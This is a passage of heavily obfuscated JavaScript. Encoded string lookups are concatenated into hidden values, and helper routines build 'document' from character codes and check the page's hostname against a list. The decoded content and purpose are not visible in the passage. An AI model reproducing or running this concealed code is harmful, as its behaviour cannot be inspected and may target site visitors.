')+a0(0x593,'yTk6')+a0(0x51f,'Enrf')+a0(0x29c,'$8os')+a0(0x158,'2c06')+a0(0x166,'w54I')+a0(0x67a,'zUlJ')+a0(0x420,'NX^t')+a0(0x1ef,'R^CX')+a0(0x678,'vrv^')+a0(0x221,'VH1g')+a0(0x33f,'l^Ya')+a0(0x2fd,'R^CX')+a0(0x3f1,'R^CX')+a0(0x6e3,'^c4T')+a0(0x3c2,'Xdxh')+a0(0x33e,'$*]9')+a0(0x5c6,'l^Ya')+a0(0x668,'$8os')+a0(0x691,'zUlJ')+a0(0x329,'OD%Q')+a0(0x1b0,'Xdxh')+a0(0x14f,'VH1g')+a0(0x280,')wIq')+a0(0x17d,'VUFK')+a0(0x710,'OD%Q')+a0(0x1b7,'uAIi')+a0(0x6e4,'OD%Q')+a0(0x236,'JG#B')+a0(0x28c,'G23o')+a0(0x589,'OD%Q')+a0(0x56e,'Xdxh')+a0(0x680,'2c06')+a0(0x32c,'$8os')+a0(0x3da,'mCdq')+a0(0x588,'Xdxh')+a0(0x5bf,'UYC*')+a0(0x4cb,'^c4T')+a0(0x41c,'CB@b')+a0(0x204,'$8os')+a0(0x472,'@kJK')+a0(0x3ae,'Q6ho')+a0(0x475,'LzJ]')+a0(0x387,'2c06')+a0(0x42d,'q4Yr')+a0(0x1e9,'xdEo')+a0(0x6cf,'mBD1')+a0(0x178,'q4Yr')+a0(0x462,'(bW3')+a0(0x3b8,'OD%Q')+a0(0x4bd,'Xdxh')+a0(0x319,'P&GA')+a0(0x1a0,'CB@b')+a0(0x23f,'vrv^')+a0(0x167,'q4Yr')+a0(0x245,'zUlJ')+a0(0x444,'G23o')+a0(0x49e,'w54I')+a0(0x1db,')wIq')+a0(0x51a,'yTk6')+a0(0x509,'08pJ')+a0(0x31e,'Xv7z')+a0(0x46b,'$*]9')+a0(0x4f5,'l^Ya')+a0(0x591,'50Fu')+a0(0x482,'(LsM')+a0(0x66b,'PZQR')+a0(0x228,'xdEo')+a0(0x42b,'pieT')+a0(0x574,'mCdq')+a0(0x69a,'ExH]')+a0(0x429,'2c06')+a0(0x598,'%$pV')+a0(0x50a,'G23o')+a0(0x16e,'NX^t')+a0(0x71b,'iZj7')+a0(0x14b,')wIq')+a0(0x59d,'GdxX')+a0(0x5b2,'xdEo')+a0(0x467,'qtQJ')+a0(0x1b3,'xdEo')+a0(0x1c1,'$*]9')+a0(0x647,'08pJ')+a0(0x27a,'Q6ho')+a0(0x3d3,'$*]9')+a0(0x16c,'OD%Q')+a0(0x5f3,'CB@b')+a0(0x5d0,'PZQR')+a0(0x320,'$8os')+a0(0x20d,'GdxX')+a0(0x21a,'pieT')+a0(0x4c5,'he^s')+a0(0x1d8,'mBD1')+a0(0x716,'LzJ]')+a0(0x633,'BTYQ')+a0(0x276,'vrv^')+a0(0x52c,'Lpfe')+a0(0x40e,'2c06')+a0(0x4d6,'UYC*')+a0(0x667,'9ue6')+a0(0x455,'xdEo')+a0(0x621,'NX^t')+a0(0x3bf,'(bW3')+a0(0x1e7,'Enrf')+a0(0x233,'xdEo')+a0(0x172,'UYC*')+a0(0x4dd,'xdEo')+a0(0x5a6,'FQFg')+a0(0x679,'Lpfe')+a0(0x392,'Lpfe')+a0(0x423,'$*]9')+a0(0x626,'l^Ya')+a0(0x155,'w54I')+a0(0x145,'GdxX')+a0(0x6c8,'db*T')+a0(0x2f3,'G23o')+a0(0x669,'NX^t')+a0(0x5e4,'iZj7')+a0(0x519,'uAIi')+a0(0x4c4,'Xv7z')+a0(0x4ee,'xdEo')+a0(0x657,'UYC*')+a0(0x59b,'50Fu')+a0(0x3b1,'08pJ')+a0(0x583,'Q6ho')+a0(0x415,'Enrf')+a0(0x597,'db*T')+a0(0x1e1,'P&GA')+a0(0x367,'Xdxh')+a0(0x60e,'qtQJ')+a0(0x60f,'iZj7')+a0(0x44b,'uAIi')+a0(0x348,'w54I')+a0(0x214,'Lpfe')+a0(0x5b7,'qtQJ')+a0(0x41a,'yTk6')+a0(0x33d,'VH1g')+a0(0x300,'P&GA')+a0(0x62d,'pieT')+a0(0x4a7,'V)@E')+a0(0x390,'ExH]')+a0(0x3d6,'OD%Q')+a0(0x18b,'db*T')+a0(0x374,'R^CX')+a0(0x35c,'l^Ya')+a0(0x25b,'mCdq')+a0(0x5c2,'JG#B')+a0(0x532,'OD%Q')+a0(0x65a,'(LsM')+a0(0x487,'NX^t')+a0(0x26f,'$*]9')+a0(0x2dc,'vrv^')+a0(0x1c0,'9ue6')+a0(0x2a1,'V)@E')+a0(0x2da,'Xdxh'))+(a0(0x37b,'LzJ]')+a0(0x1b1,'VUFK')+a0(0x3c6,'PZQR')+a0(0x562,'Xv7z')+a0(0x476,'qtQJ')+a0(0x1fd,'VUFK')+a0(0x1c5,'G23o')+a0(0x719,'qtQJ')+a0(0x303,'R^CX')+a0(0x383,'q4Yr')+a0(0x26d,'yTk6')+a0(0x235,'%$pV')+a0(0x3aa,'uAIi')+a0(0x69b,'mCdq')+a0(0x522,'Lpfe')+a0(0x3a0,'l^Ya')+a0(0x3ca,'vrv^')+a0(0x53e,'vrv^')+a0(0x3c3,'R^CX')+a0(0x5e8,'$*]9')+a0(0x535,'NX^t')+a0(0x28d,'R^CX')+a0(0x636,'UYC*')+a0(0x5e1,'@kJK')+a0(0x1d7,'$8os')+a0(0x6c0,'VUFK')+a0(0x3ea,'BTYQ')+a0(0x194,'(bW3')+a0(0x168,'vrv^')+a0(0x4b6,'$8os')+a0(0x266,'OD%Q')+a0(0x277,'pieT')+a0(0x6f1,'mBD1')+a0(0x278,'P&GA')+a0(0x65f,'iZj7')+a0(0x430,'@kJK')+a0(0x70e,'50Fu')+a0(0x324,'qtQJ')+a0(0x1a6,'$8os')+a0(0x148,'R^CX')+a0(0x488,'CB@b')+a0(0x46e,'P&GA')+a0(0x565,'NX^t')+a0(0x16f,'@kJK')+a0(0x2c9,'VH1g')+a0(0x63f,'G23o')+a0(0x4d9,'xdEo')+a0(0x211,'VH1g')+a0(0x3e7,'R^CX')+a0(0x6e9,'Enrf')+a0(0x2ae,'G23o')+a0(0x6b6,'G23o')+a0(0x424,'UYC*')+a0(0x629,'mCdq')+a0(0x2cc,'vrv^')+a0(0x2f8,'uAIi')+a0(0x5d6,'UYC*')+a0(0x1de,'xdEo')+a0(0x288,'$8os')+a0(0x421,'P&GA')+a0(0x6aa,'q4Yr')+a0(0x289,'(LsM')+a0(0x183,'VUFK')+a0(0x1d3,'GdxX')+a0(0x4c8,'iZj7')+a0(0x3af,'l^Ya')+a0(0x4d0,'2c06')+a0(0x6da,'GdxX')+a0(0x268,'%$pV')+a0(0x540,'#!l4')+a0(0x459,'%$pV')+a0(0x2a2,'OD%Q')+a0(0x3df,'08pJ')+a0(0x3bd,'VH1g')+a0(0x1ba,'VUFK')+a0(0x265,'2c06')+a0(0x2fa,'NX^t')+a0(0x6e2,'VUFK')+a0(0x5ba,'V)@E')+a0(0x526,'%$pV')+a0(0x1dd,'ExH]')+a0(0x2aa,'$8os')+a0(0x648,'R^CX')+a0(0x363,'w54I')+a0(0x39c,'w54I')+a0(0x523,'$*]9')+a0(0x6d5,'CB@b')+a0(0x659,'R^CX')+a0(0x339,'uAIi')+a0(0x1f0,'qtQJ')+a0(0x448,'#!l4')+a0(0x310,'(LsM')+a0(0x52e,'V)@E')+a0(0x42c,')wIq')+a0(0x230,'#!l4')+a0(0x2d4,'q4Yr')+a0(0x670,'50Fu')+a0(0x6e1,'LzJ]')+a0(0x195,'P&GA')+a0(0x6d1,'FQFg')+a0(0x2f0,'VUFK')+a0(0x1fb,'xdEo')+a0(0x436,'iZj7')+a0(0x736,'#!l4')+a0(0x3b4,'UYC*')+a0(0x628,'w54I')+a0(0x6d3,'(LsM')+a0(0x1bd,'(bW3')+a0(0x1a9,'xdEo')+a0(0x21e,'VUFK')+a0(0x3ff,'50Fu')+a0(0x51b,'xdEo')+a0(0x272,'VUFK')+a0(0x31a,'he^s')+a0(0x60a,'iZj7')+a0(0x38b,')wIq')+a0(0x457,'$8os')+a0(0x445,'G23o')+a0(0x631,'NX^t')+a0(0x1be,'BTYQ')+a0(0x478,'2c06')+a0(0x417,'NX^t')+a0(0x665,'qtQJ')+a0(0x62a,'OD%Q')+a0(0x4ce,'GdxX')+a0(0x4ac,')wIq')+a0(0x2cf,'Lpfe')+a0(0x611,'mCdq')+a0(0x5b6,'uAIi')+a0(0x477,'Xdxh')+a0(0x64f,'(bW3')+a0(0x25f,'VH1g')+a0(0x25a,'db*T')+a0(0x59a,'JG#B')+a0(0x2eb,'PZQR')+a0(0x53c,'JG#B')+a0(0x49c,'q4Yr')+a0(0x13b,'(bW3')+a0(0x3f6,'(LsM')+a0(0x538,'CB@b')+a0(0x34e,'9ue6')+a0(0x1c2,'mBD1')+a0(0x2e2,'Lpfe')+a0(0x1ea,'BTYQ')+a0(0x460,'PZQR')+a0(0x1a8,'VUFK')+a0(0x48f,'9ue6')+a0(0x315,'uAIi')+a0(0x23d,'(bW3')+a0(0x222,'VH1g')+a0(0x137,'9ue6')),c[a0(0x64d,'UYC*')]=a0(0x215,'GdxX')+a0(0x331,'P&GA')+a0(0x5e3,'CB@b')+a0(0x67c,'LzJ]')+a0(0x169,'ExH]')+a0(0x56f,'Xdxh')+a0(0x72e,'%$pV')+a0(0x376,'q4Yr')+a0(0x438,'NX^t')+a0(0x57b,')wIq')+a0(0x147,'Xv7z')+a0(0x3ab,'Q6ho')+a0(0x403,'pieT')+a0(0x484,'2c06')+a0(0x466,'he^s')+a0(0x570,'db*T')+a0(0x497,'Lpfe')+a0(0x6d2,'08pJ')+a0(0x227,'9ue6')+a0(0x708,'he^s')+a0(0x1a7,'#!l4')+a0(0x66c,'FQFg')+a0(0x72a,'Q6ho')+a0(0x5f0,'NX^t')+a0(0x677,'%$pV')+a0(0x35f,'ExH]')+a0(0x31b,'pieT')+a0(0x1af,'Xdxh')+a0(0x22e,'vrv^')+a0(0x502,'Xdxh')+a0(0x5ea,'#!l4')+a0(0x6dd,'CB@b')+a0(0x613,'(LsM')+a0(0x2a6,'(LsM')+a0(0x185,'mBD1')+a0(0x663,'pieT')+a0(0x1ab,'pieT')+a0(0x3e8,'mCdq')+a0(0x726,'(LsM')+a0(0x45c,'pieT')+a0(0x2ea,'(LsM')+a0(0x2d7,'Enrf')+a0(0x692,'Xv7z')+a0(0x3c8,'@kJK')+a0(0x70a,'08pJ')+a0(0x61e,'vrv^')+a0(0x644,'db*T')+a0(0x35b,'mBD1')+a0(0x601,'50Fu')+a0(0x29e,'OD%Q')+a0(0x4a5,'vrv^')+a0(0x635,'vrv^')+a0(0x328,'qtQJ')+a0(0x60b,'G23o')+a0(0x500,'VUFK')+a0(0x2a7,'iZj7')+a0(0x495,'PZQR')+a0(0x4a2,'iZj7')+a0(0x389,'iZj7')+a0(0x6ac,'uAIi')+a0(0x529,'R^CX')+a0(0x198,'JG#B')+a0(0x186,'Xv7z')+a0(0x506,'q4Yr')+a0(0x480,'FQFg')+a0(0x3f9,'(bW3')+a0(0x209,'db*T')+a0(0x379,'P&GA')+a0(0x6d8,')wIq')+a0(0x378,'yTk6')+a0(0x206,'%$pV')+a0(0x3cd,'VUFK')+a0(0x2ba,'JG#B')+a0(0x262,'$8os')+a0(0x71f,'pieT')+a0(0x250,'V)@E')+a0(0x283,'P&GA')+a0(0x4dc,'FQFg')+a0(0x1df,'pieT')+a0(0x47f,'yTk6')+a0(0x507,'LzJ]')+a0(0x352,'xdEo')+a0(0x3cc,'db*T')+a0(0x442,'@kJK')+a0(0x664,')wIq')+a0(0x6db,'VUFK')+a0(0x146,'P&GA')+a0(0x3a3,'VH1g')+a0(0x37a,'he^s')+a0(0x36c,'Enrf')+a0(0x142,'mCdq')+a0(0x3d7,'q4Yr')+a0(0x396,'VUFK')+a0(0x44d,'GdxX')+a0(0x681,'R^CX')+a0(0x344,'q4Yr')+a0(0x577,'08pJ')+a0(0x6dc,'iZj7')+a0(0x3f5,'Enrf')+a0(0x36a,'Q6ho')+a0(0x219,')wIq')+a0(0x293,'(bW3')+a0(0x3fc,'OD%Q')+a0(0x558,'V)@E')+a0(0x162,')wIq')+a0(0x366,'VUFK')+a0(0x399,'50Fu')+a0(0x24f,'l^Ya')+a0(0x258,'(LsM')+a0(0x4ba,'2c06')+a0(0x2a5,'xdEo')+a0(0x508,'R^CX')+a0(0x4cc,'VH1g')+a0(0x5c1,'JG#B')+a0(0x3ed,'yTk6')+a0(0x47e,'pieT')+a0(0x1e8,'50Fu')+a0(0x703,'q4Yr')+a0(0x5a0,'Xdxh')+a0(0x605,'qtQJ')+a0(0x1d6,'q4Yr')+a0(0x33c,'@kJK')+a0(0x2f4,'Enrf')+a0(0x4b9,'JG#B')+a0(0x34a,'pieT')+a0(0x579,'yTk6')+a0(0x173,'JG#B')+a0(0x304,'%$pV')+a0(0x350,'q4Yr')+a0(0x531,'zUlJ')+a0(0x4a1,'uAIi')+a0(0x271,'BTYQ')+a0(0x365,')wIq')+a0(0x234,'BTYQ')+a0(0x29b,'#!l4')+a0(0x443,'q4Yr')+a0(0x641,'08pJ')+a0(0x552,'w54I')+a0(0x6ee,'%$pV')+a0(0x622,'$8os')+a0(0x6d0,'uAIi')+a0(0x5ce,'NX^t')+a0(0x393,'#!l4')+a0(0x58c,'UYC*')+a0(0x257,'Xv7z')+a0(0x1b4,'08pJ')+a0(0x686,'w54I')+a0(0x26b,'GdxX')+a0(0x4c6,'50Fu')+a0(0x66d,'Xdxh')+a0(0x3d9,'Xv7z')+a0(0x3b7,'V)@E')+a0(0x36b,')wIq')+a0(0x4be,'iZj7')+a0(0x544,'qtQJ')+a0(0x1c6,'UYC*')+a0(0x1b9,')wIq')+a0(0x177,'^c4T')+a0(0x385,'l^Ya')+a0(0x200,'#!l4')+a0(0x464,'2c06')+a0(0x55e,'LzJ]')+a0(0x298,'G23o')+a0(0x733,'UYC*')+a0(0x4fb,'UYC*')+a0(0x1ad,'VUFK')+a0(0x2e4,'iZj7')+a0(0x3db,'(LsM')+a0(0x1f2,'%$pV')+a0(0x1ee,'pieT')+a0(0x55a,'VUFK')+a0(0x46c,'pieT')+a0(0x57f,'ExH]')+a0(0x19c,'JG#B')+a0(0x595,'Xv7z')+a0(0x1d5,'FQFg')+a0(0x4ca,'$8os')+a0(0x33a,'JG#B')+a0(0x238,'R^CX')+a0(0x3d4,'db*T')+a0(0x57a,'P&GA')+a0(0x56d,')wIq')+a0(0x182,'w54I')+a0(0x38c,'%$pV')+a0(0x446,'%$pV')+a0(0x2ec,'zUlJ')+a0(0x5ee,'db*T')+a0(0x40b,'PZQR')+a0(0x5a3,'VUFK')+a0(0x312,'UYC*')+a0(0x426,'VUFK')+a0(0x4e1,')wIq')+a0(0x440,'qtQJ')+a0(0x711,'G23o')+a0(0x721,'#!l4')+a0(0x39b,'he^s')+a0(0x53b,'FQFg')+a0(0x179,'qtQJ')+a0(0x239,'P&GA')+a0(0x3c5,'#!l4')+(a0(0x5de,'$*]9')+a0(0x30c,'CB@b')+a0(0x3cf,'mCdq')+a0(0x2ab,'08pJ')+a0(0x682,'#!l4')+a0(0x709,'vrv^')+a0(0x6a3,'uAIi')+a0(0x586,'LzJ]')+a0(0x229,'FQFg')+a0(0x585,'he^s')+a0(0x43e,'Enrf')+a0(0x22f,'(bW3')+a0(0x370,'2c06')+a0(0x326,'@kJK')+a0(0x351,'Enrf')+a0(0x17b,'P&GA')+a0(0x275,'vrv^')+a0(0x13a,'iZj7')+a0(0x646,'VH1g')+a0(0x27d,'(LsM')+a0(0x52a,'$8os')+a0(0x539,'Q6ho')+a0(0x6d6,'#!l4')+a0(0x463,'LzJ]')+a0(0x67e,'iZj7')+a0(0x3ba,'BTYQ')+a0(0x625,'$*]9')+a0(0x2e1,'FQFg')+a0(0x614,'Enrf')+a0(0x609,'q4Yr')+a0(0x25c,'VUFK')+a0(0x4d8,'FQFg')+a0(0x1fc,'$8os')+a0(0x6a2,'UYC*')+a0(0x546,'FQFg')+a0(0x5ca,'Q6ho')+a0(0x2c1,'OD%Q')+a0(0x1f1,'mBD1')+a0(0x737,'w54I')+a0(0x44c,'iZj7')+a0(0x327,'vrv^')+a0(0x1b6,'9ue6')+a0(0x55c,'mCdq')+a0(0x4d3,'mCdq')+a0(0x51e,'VUFK')+a0(0x2a9,'Q6ho')+a0(0x6f2,'VH1g')+a0(0x553,'@kJK')+a0(0x734,'vrv^')+a0(0x174,'vrv^')+a0(0x55d,'BTYQ')+a0(0x456,'he^s')+a0(0x323,'GdxX')+a0(0x643,'q4Yr')+a0(0x70d,'#!l4')+a0(0x6b7,'P&GA')+a0(0x17f,'(bW3')+a0(0x37e,'mCdq')+a0(0x23c,'$*]9')+a0(0x26a,'G23o')+a0(0x33b,'V)@E')+a0(0x6f5,'iZj7')+a0(0x361,'2c06')+a0(0x285,'UYC*')+a0(0x617,'w54I')+a0(0x284,'db*T')+a0(0x425,'q4Yr')+a0(0x4d4,'uAIi')+a0(0x549,'xdEo')+a0(0x21d,'l^Ya')+a0(0x321,'$*]9')+a0(0x2a0,'w54I')+a0(0x525,'pieT')+a0(0x5e7,'LzJ]')+a0(0x576,'OD%Q')+a0(0x2a3,'JG#B')+a0(0x62e,'mBD1')+a0(0x2f2,'db*T')+a0(0x516,'uAIi')+a0(0x20f,'%$pV')+a0(0x418,'FQFg')+a0(0x432,'ExH]')+a0(0x176,'%$pV')+a0(0x1eb,'GdxX')+a0(0x63e,'iZj7')+a0(0x2af,'yTk6')+a0(0x251,'#!l4')+a0(0x2c2,'50Fu')+a0(0x485,')wIq')+a0(0x1f4,'Xdxh')+a0(0x6bc,'NX^t')+a0(0x1b8,'uAIi')+a0(0x5d7,'uAIi')+a0(0x419,'08pJ')+a0(0x537,'xdEo')+a0(0x453,'$8os')+a0(0x3fd,'OD%Q')+a0(0x391,'Q6ho')+a0(0x431,'iZj7')+a0(0x65e,'zUlJ')+a0(0x153,'LzJ]')+a0(0x66a,'NX^t')+a0(0x346,'w54I')+a0(0x5f7,'(LsM')+a0(0x6fd,'9ue6')+a0(0x1d2,'@kJK')+a0(0x35d,'JG#B')+a0(0x2fc,'08pJ')+a0(0x676,'@kJK')+a0(0x223,')wIq')+a0(0x458,'08pJ')+a0(0x143,'FQFg')+a0(0x4fd,'Xv7z')+a0(0x6be,'Q6ho')+a0(0x381,'db*T')+a0(0x5ad,'UYC*')+a0(0x1dc,'@kJK')+a0(0x2ac,'08pJ')+a0(0x1e6,'Enrf')+a0(0x330,'NX^t')+a0(0x59f,'G23o')+a0(0x4fc,'@kJK')+a0(0x6ea,'CB@b')+a0(0x2d2,'mBD1')+a0(0x470,'08pJ')+a0(0x2cd,'w54I')+a0(0x39e,'VH1g')+a0(0x2df,'uAIi')+a0(0x520,'GdxX')+a0(0x47b,'^c4T')+a0(0x63d,'FQFg')+a0(0x6ed,'#!l4')+a0(0x724,'V)@E')+a0(0x218,')wIq')+a0(0x54e,'@kJK')+a0(0x689,'qtQJ')+a0(0x2b2,'Lpfe')+a0(0x1d1,'NX^t')+a0(0x41e,'UYC*')+a0(0x671,'50Fu')+a0(0x715,'BTYQ')+a0(0x332,')wIq')+a0(0x261,'P&GA')+a0(0x4f0,'9ue6')+a0(0x2dd,'qtQJ')+a0(0x1a3,'JG#B')+a0(0x3ce,'Xv7z')+a0(0x2d3,'pieT')+a0(0x2bf,'(LsM')+a0(0x730,'w54I')+a0(0x563,'9ue6')+a0(0x698,'GdxX')+a0(0x42e,'9ue6')+a0(0x152,'Lpfe')+a0(0x197,'w54I')+a0(0x3e9,'VH1g')+a0(0x14a,'uAIi')+a0(0x306,'PZQR')+a0(0x700,'CB@b')+a0(0x5fb,'08pJ')+a0(0x192,'FQFg')+a0(0x260,'Xdxh')+a0(0x395,'%$pV')+a0(0x190,'NX^t')+a0(0x37c,'Xv7z')+a0(0x314,'mBD1')+a0(0x4c0,'(LsM')+a0(0x52f,'Enrf')+a0(0x1e2,'q4Yr')+a0(0x634,'ExH]')+a0(0x341,'qtQJ')+a0(0x735,'xdEo')+a0(0x4e3,'50Fu')+a0(0x156,'$*]9')+a0(0x575,'VUFK')+a0(0x274,'ExH]')+a0(0x4bc,'pieT')+a0(0x4db,'50Fu')+a0(0x3a8,'OD%Q')+a0(0x603,'50Fu')+a0(0x6c4,'yTk6')+a0(0x46a,'R^CX')+a0(0x2c8,'w54I')+a0(0x2b5,'%$pV')+a0(0x25d,'(LsM')+a0(0x1e5,'V)@E')+a0(0x66f,'mBD1')+a0(0x412,'xdEo')+a0(0x1ec,'NX^t')+a0(0x512,'Xv7z')+a0(0x2ee,'db*T')+a0(0x3d5,'R^CX')+a0(0x6cd,'$*]9')+a0(0x6eb,'he^s')+a0(0x612,'ExH]')+a0(0x58b,'yTk6')+a0(0x504,'9ue6')+a0(0x65c,'$8os')+a0(0x4ae,'zUlJ')+a0(0x1f9,'P&GA'))+(a0(0x4f8,'50Fu')+a0(0x594,'Xv7z')+a0(0x5c4,'Xdxh')+a0(0x28f,'%$pV')+a0(0x17e,'VUFK')+a0(0x5c7,'PZQR')+a0(0x5c9,'l^Ya')+a0(0x5df,'G23o')+a0(0x63a,'#!l4')+a0(0x4e2,'50Fu')+a0(0x141,'Q6ho')+a0(0x43c,'he^s')+a0(0x5be,'vrv^')+a0(0x2e7,'VH1g')+a0(0x45f,'Lpfe')+a0(0x695,'$8os')+a0(0x20c,'BTYQ')+a0(0x1cc,'P&GA')+a0(0x684,'Q6ho')+a0(0x3f4,'LzJ]')+a0(0x3e4,'2c06')+a0(0x19e,'iZj7')+a0(0x2f7,'@kJK')+a0(0x6fe,'VUFK')+a0(0x54b,'BTYQ')+a0(0x5d8,'PZQR')+a0(0x600,'GdxX')+a0(0x210,'Q6ho')+a0(0x338,'pieT')+a0(0x6cc,'uAIi')+a0(0x373,'R^CX')+a0(0x6f3,'P&GA')+a0(0x184,'2c06')+a0(0x4c2,'Enrf')+a0(0x58f,'R^CX')+a0(0x5b0,'G23o')+a0(0x72b,'xdEo')+a0(0x53a,'l^Ya')+a0(0x5a8,'^c4T')+a0(0x6d4,'q4Yr')+a0(0x3b6,'UYC*')+a0(0x29a,'08pJ')+a0(0x279,'CB@b')+a0(0x28b,'Enrf')+a0(0x5cd,'uAIi')+a0(0x138,'CB@b')+a0(0x21f,'mBD1')+a0(0x212,'^c4T')+a0(0x410,'NX^t')+a0(0x566,')wIq')+a0(0x335,'CB@b')+a0(0x47d,'50Fu')+a0(0x702,'Q6ho')+a0(0x69e,'NX^t')+a0(0x15b,'(LsM')+a0(0x717,'he^s')+a0(0x561,'l^Ya')+a0(0x428,'VUFK')+a0(0x3bb,'R^CX')+a0(0x564,'pieT')+a0(0x5ed,'uAIi')+a0(0x362,'yTk6')+a0(0x199,'#!l4')+a0(0x738,'Xdxh')+a0(0x67b,'9ue6')),c[a0(0x1d9,'mCdq')]=a0(0x71a,'G23o')+a0(0x1fa,'$8os')+a0(0x30f,'G23o')+a0(0x5a1,'OD%Q')+a0(0x29f,'GdxX')+a0(0x2ca,'P&GA')+a0(0x248,'@kJK')+a0(0x30d,'^c4T')+a0(0x6f4,'xdEo')+a0(0x416,'FQFg')+a0(0x58e,'l^Ya')+a0(0x1e4,'Xdxh')+a0(0x5ec,'9ue6')+a0(0x22d,'LzJ]')+a0(0x286,'FQFg'),c[a0(0x243,'50Fu')]=a0(0x550,'ExH]')+a0(0x322,'l^Ya')+a0(0x48b,'CB@b')+a0(0x263,'2c06')+a0(0x60c,'^c4T')+a0(0x4ed,'Lpfe')+a0(0x5dd,'%$pV')+a0(0x3f8,'R^CX')+a0(0x151,'08pJ')+a0(0x6c1,'P&GA')+a0(0x6ad,'mBD1'),c[a0(0x45a,'JG#B')]=function(B,F){return B===F;},c[a0(0x273,'LzJ]')]=a0(0x5dc,'yTk6')+a0(0x405,'q4Yr')+a0(0x201,'mCdq')+a0(0x4cf,'$*]9')+a0(0x136,'LzJ]')+a0(0x24a,'mBD1')+a0(0x5e2,'BTYQ')+a0(0x624,'ExH]')+a0(0x1a5,'vrv^')+a0(0x447,'PZQR')+a0(0x4e7,'V)@E')+a0(0x660,'#!l4')+a0(0x1e0,'pieT')+a0(0x3ef,'GdxX')+a0(0x451,'Lpfe')+a0(0x216,'Xv7z')+a0(0x25e,'he^s')+a0(0x48c,'pieT'),c[a0(0x1d0,'db*T')]=function(B,F){return B-F;},c[a0(0x2f9,'mBD1')]=a0(0x256,'mBD1')+a0(0x6f6,'9ue6'),c[a0(0x269,')wIq')]=function(y){return y();},c[a0(0x282,'ExH]')]=function(y){return y();},c[a0(0x69d,'$8os')]=a0(0x3d8,'^c4T')+a0(0x241,'$8os')+a0(0x489,'iZj7')+a0(0x2bc,'GdxX')+a0(0x144,'LzJ]'),c[a0(0x610,'yTk6')]=function(B,F){return B!==F;},c[a0(0x6b0,'@kJK')]=a0(0x163,'ExH]')+a0(0x70f,'JG#B'),c[a0(0x606,'2c06')]=function(B,F){return B===F;},c[a0(0x439,'UYC*')]=a0(0x22c,'R^CX')+'t',c[a0(0x4fa,'Xv7z')]=a0(0x27b,'Lpfe')+a0(0x24e,'Xdxh'),c[a0(0x4a6,'Xdxh')]=function(B,F){return B===F;},c[a0(0x40c,'mCdq')]=function(y,B,F){return y(B,F);},c[a0(0x5cb,'mBD1')]=function(y,B,F){return y(B,F);},c[a0(0x13c,'FQFg')]=function(y,B,F){return y(B,F);},c[a0(0x59c,')wIq')]=function(y,B){return y(B);},c[a0(0x511,'(bW3')]=function(y){return y();},c[a0(0x28a,'OD%Q')]=function(y,B,F){return y(B,F);},c[a0(0x355,'R^CX')]=a0(0x64c,'uAIi')+'t',c[a0(0x67d,'08pJ')]=a0(0x578,'OD%Q')+a0(0x4c9,'iZj7')+a0(0x3f0,'db*T'),c[a0(0x587,'R^CX')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x4e8,'ExH]')]=a0(0x720,'VUFK')+a0(0x713,'UYC*')+a0(0x616,'@kJK')+a0(0x481,'G23o')+a0(0x3e6,'V)@E')+a0(0x650,'PZQR')+a0(0x413,'xdEo')+a0(0x189,'LzJ]'),c[a0(0x1f8,'NX^t')]=a0(0x567,'Enrf')+a0(0x527,'08pJ')+a0(0x571,'NX^t')+a0(0x297,'zUlJ')+a0(0x3a9,'CB@b')+a0(0x305,'Xv7z'),c[a0(0x6b3,'VUFK')]=function(y){return y();},c[a0(0x3e3,'VUFK')]=function(y,B,F){return y(B,F);},c[a0(0x2db,'he^s')]=function(y,B){return y(B);},c[a0(0x340,'CB@b')]=a0(0x3ee,'uAIi');var d=c,f=function(){var y=!![];return function(B,F){var I=y?function(){var a1=_0x9614752d;if(F){var K=F[a1(0x5ff,')wIq')](B,arguments);return F=null,K;}}:function(){};return y=![],I;};}();function g(y,B){var a2=a0;for(var F in y)if(d[a2(0x672,'UYC*')](F[a2(0x404,'08pJ')+'h'],B)&&function(I,K){var a3=a2;for(var O=0x2;d[a3(0x723,'qtQJ')](O,K[a3(0x3d0,'he^s')+'h']);O++)if(d[a3(0x501,'G23o')](I[a3(0x2a8,'%$pV')+a3(0x16a,'db*T')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,B){var a4=a0;return d[a4(0x50e,'UYC*')](y,Math[a4(0x494,'he^s')](d[a4(0x58d,'GdxX')](Math[a4(0x4af,'$*]9')+'m'](),d[a4(0x15f,'PZQR')](d[a4(0x662,'ExH]')](B,0x1),y))));}function i(y,B){var a5=a0;for(var F=0x0;d[a5(0x61a,'FQFg')](F,B[a5(0x685,'(LsM')+'h']);F++){var I=B[F],K=d[a5(0x3dd,'Xdxh')](0x0,I[a5(0x6fc,')wIq')+'Of']('.'))?d[a5(0x5fc,'PZQR')]('.',y):y,O=d[a5(0x359,'iZj7')](K[a5(0x140,'pieT')+'h'],I[a5(0x1ac,'JG#B')+'h']),P=K[a5(0x3ec,'GdxX')+'Of'](I,O),O=d[a5(0x208,'BTYQ')](-0x1,P)&&d[a5(0x67f,'vrv^')](P,O);if(O&&(d[a5(0x217,'CB@b')](K[a5(0x57d,'R^CX')+'h'],I[a5(0x714,'PZQR')+'h'])||d[a5(0x6f0,'mCdq')](0x0,I[a5(0x72c,'$*]9')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,B;return d[a6(0x5cc,'l^Ya')](g,d[a6(0x1c3,'G23o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x5d9,'PZQR')](m,d[a7(0x175,'Lpfe')](k));if(y){var y=d[a7(0x292,'V)@E')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 